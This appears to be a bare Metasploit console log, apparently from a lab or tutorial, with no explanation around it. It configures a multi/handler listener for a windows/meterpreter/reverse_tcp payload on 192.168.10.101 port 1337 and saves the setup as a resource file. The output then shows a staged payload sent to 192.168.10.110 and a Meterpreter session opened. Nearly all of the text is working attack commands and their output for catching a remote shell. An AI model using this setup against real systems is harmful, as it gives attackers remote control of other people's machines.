 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.101
LHOST => 192.168.10.101
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > makerc
Usage: makerc <output rc file>
Save the commands executed since startup to the specified file.
msf exploit(handler) > makerc 1337_Handler_Win
[*] Saving last 5 commands to 1337_Handler_Win ...
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.101:1337
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.110
[*] Meterpreter session 1 opened (192.168.10.101:1337 -> 192.168.10.110:
49185) at 2017-04-21 00:30:48 +0530
meterpreter >